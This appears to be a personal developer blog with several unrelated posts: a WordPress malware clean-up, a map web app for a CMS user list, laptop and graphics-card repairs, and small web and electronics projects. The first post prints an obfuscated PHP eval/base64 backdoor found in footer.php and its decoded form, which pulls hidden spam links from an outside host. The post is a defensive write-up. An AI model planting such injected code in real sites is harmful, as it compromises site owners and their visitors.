Random div in WordPress with “position:absolute;filter:alpha(opacity=0);opacity:0.001;z-index:10”
Hello all,
I was notified about a random div that is not supposed to be on a site I administer.
There was a div with a style of
position:absolute;filter:alpha(opacity=0);opacity:0.001;z-index:10
and a bunch of random links (see image below).
Searching for anything that is in that div gave no results. So I decided to track down where it is being generated.
The first thing to blame were scripts… Using Network analysis tab in Chrome I refreshed the website and checked the first request that was made (it was for the html file). The response already had that div in the HTML code. This meant that the whole thing has to be happening on the server and it is not added later by a script.
I tracked down the place in the template where the div was located (it was in footer.php file) and found:
<?php
$c3RyX = “lFBQu3”;
@eval(base64_decode(“ZWNobyBmaWxlX2dldF9jb250ZW50cygiaHR0cDovL3NoZWxsLm5ueHV1LmNvbS9pbmRleC5waHA/cj1saW5rcyZ2PSRjM1J5WCIp”).”;”);
?>
Decoding the string in the eval function confirmed the suspicion:
echo file_get_contents(“http://shell.nnxuu.com/index.php?r=links&v=$c3RyX”)
This was definitely added maliciously and had to be removed.
After changing all the passwords and removing the previously mentioned php code bit the site is up and running as expected.
Maps Web Application: Visual representation of Ida members
About
For the Maps Web Application I was tasked with creating a system that could show the location and contact information of all the registered users from the Ida Institute’s website. Moreover, the system had to have a way to show the different groups that users belong to.
People within the countries had to be searchable by name.
There were several important decisions that had to be made to proceed with the development of this project:
- What kind of map visualization technology can be used?
- How to retrieve user data from the Typo3 CMS that is used for Ida’s website?
- How to modify the features in the Maps project
- How to show the groups that users belong to?
- How to show the members in each of the countries?
- How to embed the solution in the Ida’s website and control access to the data.
1. Map Technologies
Looking at the Map display technologies Google Maps usually immediately comes to mind. After examining their API it was decided not to use this solution because the location that was provided by the CMS was way too coarse (only the country was known).
I started looking at the alternatives and came by JVectorMap. This solution is JavaScript based and includes all the maps that the system requires.
2. Data Retrieval
Typo3 CMS provides a functionality to export the list of registered users in a CSV file.
First iteration of the system required manual uploading of the CSV file. This way of providing the updated user data worked but was really cumbersome on the person that had to keep the user’s list in the Maps system up-to-date.
I was not given access to the main database where user’s data is stored and there we no API to retrieve it by other simple means. This is where an idea to move the file retrieval to the Maps application was born.
I managed to login into the Typo3’s admin panel from the Maps code and retrieve the CSV file.
This was done by analyzing how the login process is handled in the CMS’s login page.
After filling in random Username and Password values and trying to login while capturing browser traffic using Fiddler the following WebForm values we determined to be required to perform a login into the CMS’s backend and get access to the people list.
The challenge and the userident fields were changing when trying to login with the same credentials.
Closer inspection of the page source revealed that there is a form that has the required fields set up as hidden inputs.
The challenge value can be extracted by executing a GET request to the login page and parsing the returned text to find the challenge value. The only unclear bit was the way that userident field is used and where it’s value come from. Looking at the form definition there is a call to doChallengeResponse() javascript function before the form is submitted.
// THIS FUNCTION IS COPIED FROM THE TYPO3's LOGIN PAGE
function doChallengeResponse(superchallenged) { //
      password = document.loginform.p_field.value;
      if (password) {
            if (superchallenged) {
                  password = MD5(password); // this makes it superchallenged!!
            }
            str = document.loginform.username.value+":"+password+":"+document.loginform.challenge.value;
            document.loginform.userident.value = MD5(str);
            document.loginform.p_field.value = "";
            return true;
      }
}
It seems that the way the userident field is calculated consists of building a string that contains the username, a MD5 hash value of the password as well as the form’s challenge value separated by the colons (str = document.loginform.username.value+”:”+password+”:”+document.loginform.challenge.value) and calculating a MD5 hash value of the aforementioned string. So I just re-implemented the userident calculation in C#.
// calculate UserIndent as per JS on the login page
var userIdent = HashMd5(userName + ":" + HashMd5(password) + ":" + challenge);

// ...

private string HashMd5(string input)
{
     return FormsAuthentication.HashPasswordForStoringInConfigFile(input, "MD5").ToLower();
}
After all the required values are ready to be submitted to the Typo3 a POST request is executed using System.Net.Http.HttpClient class and the authentication cookie is used for the next request that retrieves the the CSV file.
The whole process is logged in real time and can be viewed later by the system administrators (emails in the image below are obfuscated for privacy reasons).
3. Settings Panel
To make the web application customizable a simple settings panel was created that allowed to manually upload the CSV file, perform country name mapping, select visible groups (explained later) as well as forcing the data refresh (usually it happens every few days).
4. Groups
The groups are created by parsing the CSV file and extracting all the unique groups that people belong to. All new groups are then stored in the Maps database as separate objects with their visibility set to hidden. This can be changed form the Settings Panel and it makes the group visible in the front page.
After website users click on the group map results are filtered to include only the Ida Members belonging to that particular group.
5. Ida Members
Once a country is selected on the map website users are redirected to a page showing a list of all the members in that country. Since the height of the user boxes could not be predetermined because of different image size and different amount of data the layout had to adapt to different size boxes. Masonry library was used to take care of it. It arranges the grid elements into the most fitting positions.
6. Embedding the Solution
The Maps Web Application was included in Ida CMS’s page as an iframe. The only problem is that the height of the iframe is not know before the page loads. This issue was mitigated using IFrame Resizer libary. After the page is loaded it dynamically adjusts the frame height to match the height of the content inside the iframe.
Conclusion
At the time of writing this post, the project is more or less finished and waiting for the approval to be integrated into the main Ida’s site. The solution for automatically getting the users from the CMS is probably a bit hacky, but without access to data or asking the CMS administrators to build an API for it (which introduces additional cost) this is probably the easiest way to do it.
Laptop power jack replacement
Intro
My girlfriend’s laptop decided to act up… When moving the cable around the charging was being interrupted. First thought – broken cable, but no… It’s worse – broken power jack on the motherboard.
Video
Text transcript
Opening the case
The first part of the dis-assembly is quite simple: remove the cover that protects the RAM, HDD and WiFi module.

Hard disk comes out quite easily as well.

So does the WiFi Module.


To remove the body of the laptop a lot of screws need to be undone. I just followed them from one side and removed them one by one.
Please note, there is a tiny screw in the HDD hole. Without removing it it’s impossible to open up the case. Other tricky place is below the battery. There are two screws there.

Now it’s time to remove the keyboard. One just needs to touch the tabs at the top while lifting the keyboard up gently and it pops out. A wide white ribbon cable needs to be removed before removing the keyboard completely.

And then all the screws can be accessed and removed. One of those screws hold the DVD drive. There are three sneaky screws hiding under the drive.

After using some percussive maintenance and removing a screw or two that I missed, the top cover finally gave in.
Removing the motherboard
To remove the motherboard first gently disconnect the display cable as well as the speakers. There are no tabs holding them, so they just pop out.

Remove the tape, lift up the tab and remove the cable connecting USB hub and the audio jacks. There are 5 screws holding the motherboard, but they are all marked with small white arrows.
Replacing the connector
Now the fun part. Here you can see the broken one as well as the new connector from ebay.

To desolder the old one I am using a desoldering pump that I got from eBay. It costs only 10 bucks but it works like a charm. Just let it heat up and suck away.
A few pins did not want to give up, so I just used some pliers and it gave up. After cleaning up with some solder wick the board is ready for the new connector. Some solder and it looks like new.
Putting it all back together

To put it back together I just followed the dis-assembly in reverse. Motherboard with its 5 screws, then the cables, the lid. After putting on the lid I carefully connected the power button ribbon cable as well as the mouse-pad one. It is important not to forget the three small screws before putting the DVD drive back in. And the one under the HDD. After putting the keyboard back in it’s place the ribbon cable needs to be connected before closing it up.
It all works now! Time for a coffee.
Cleaning Club3D Radeon HD7870 graphics card from my PC
My graphics card started making some weird noises. After investigation (opening the case, finding a flashlight :D) I found out that the problem was with dust built-up in fan area. After taking care of it I decided to replace the thermal paste. This is how this video was born 🙂
For cleaning I am using 93% denatured alcohol.
Thermal paste is Arctic Silver 5 (http://www.arcticsilver.com/as5.htm)
Readiness For Change test
My workplace wanted an HTML + JS implementation of a questionnaire that their users could perform and test their clinical practice. I was given an overall design of the page and had to implement it.
Everything is handled by the JavaScript that’s running client-side.
You can check it out here.
And please take a look at the Change Guide here (requires registration).
Ida Newsletter
During this project I had to migrate an already existing flash version of the newsletter to a HTML-based one.
I had the design of the page, but all the features had to be implemented manually.
One of the most interesting features was making the animated half-circles on the page. Since they were supposed to move sideways and the movement had to be interesting, I opted out for making a script (written in JavaScript) that randomizes the lifetime of each of the circles (direction, speed and position).
At the end, I think, it ended up looking really awesome.
You can check out one of the newsletters here.
Dilemma game
I have created an HTML version of the Dilemma game that was developed by the Ida Institute. You can check it out at http://idainstitute.com/games/dilemma/. More info about the game here (requires registration).
Epic Re:load v2 modifications
I have decided to upgrade the radiator for the FET to a bit larger one. I’ve also made some mountings form L shaped brackets for the potentiometer and have changed the original one to a 10 turn one.
Also, I managed to a really awesome knob for the 10 turn pot. The cool thing is that it calculates the turns and always shows the position that the potentiometer is at.
The original radiator resulted in the FET’s thermal protection kicking in when running larger loads. That’s the main reason for this “upgrade”. The radiator I used is probably a bit too large for what I want to achieve, but it can definitely dissipate the heat that the FET produces.
I could not find any box laying around that the dummy load could be mounted in, so I opted out for mounting everything on the radiator itself. In the final version I moved the control knob and the banana connectors (can be seen in the title photo) to the other side of the radiator so that it’s way more compact.
I do really like the final result. Of course, I should at least file the L brackets to make it look nicer, but the dummy load does what it’s supposed to do.
Please see a video overview of the whole process on my YouTube channel here:


